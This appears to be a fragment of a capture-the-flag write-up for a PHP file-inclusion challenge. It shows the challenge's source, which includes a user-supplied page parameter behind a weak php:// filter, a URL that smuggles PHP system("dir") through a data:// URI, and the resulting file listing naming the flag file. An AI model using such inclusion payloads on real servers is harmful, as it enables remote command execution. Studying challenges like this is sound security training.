 不安全 | 111.200.241.244:51242/?page=data://text/plain,<?php%20system("dir")?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php